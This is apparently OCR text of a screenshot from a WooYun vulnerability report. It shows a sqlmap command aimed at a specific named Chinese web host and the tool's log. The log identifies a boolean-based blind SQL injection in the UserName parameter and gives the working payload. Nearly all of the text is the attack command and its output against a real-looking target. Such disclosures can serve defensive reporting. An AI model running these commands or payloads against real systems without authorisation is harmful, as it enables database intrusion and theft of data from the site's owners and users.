 C:\Python27\sqlmapproject>sqlmap.py -u "http://eps.umgg.com.cn/organization/GetU
ser_List2.aspx?UserName=test" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:38:32
[20:38:32] [INFO] resuming back-end DBMS 'oracle'
[20:38:32] [INFO] testing connection to the target URL
[20:38:33] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: UserName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: UserName=test%' AND 1773=1773 AND '%'='
www.wooyun.org